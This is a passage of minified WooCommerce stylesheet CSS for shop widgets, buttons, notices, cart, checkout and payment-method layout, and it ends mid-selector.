.price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#7f54b3;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#7f54b3}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #cfc8d8;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}#add_payment_method table.cart td.actions .coupon .coupon-error-notice,.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice,.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice{clear:left;color:var(--wc-red);flex-basis:100%;float:none;font-size:.75em;margin-bottom:0;margin-top:8px;text-align:left;width:auto}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#958e09}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #e9e6ed}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method .checkout .checkout-inline-error-message,.woocommerce-cart .checkout .checkout-inline-error-message,.woocommerce-checkout .checkout .checkout-inline-error-message{color:var(--wc-red);font-size:.75em;margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:rgba(129,110,153,.14);border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid rgba(104,87,125,.14);margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li 